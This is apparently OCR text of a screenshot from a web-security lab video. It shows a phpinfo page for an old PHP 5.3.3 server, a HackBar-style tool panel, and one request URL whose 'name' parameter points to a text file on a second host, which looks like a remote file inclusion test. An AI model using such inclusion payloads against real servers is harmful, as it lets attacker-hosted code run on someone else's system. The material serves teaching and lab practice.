 欢迎点此订阅我的YouTube频道，此环境仅供交
PHP Version 5.3.3
php
System
Linux 8cd0656a4608 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC
2018 x86_64
Build Date
Mar 22 2017 12:27:34
Configure
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.137:8012/?name=http://172.24.10.137:8981/1.txt
GET/POST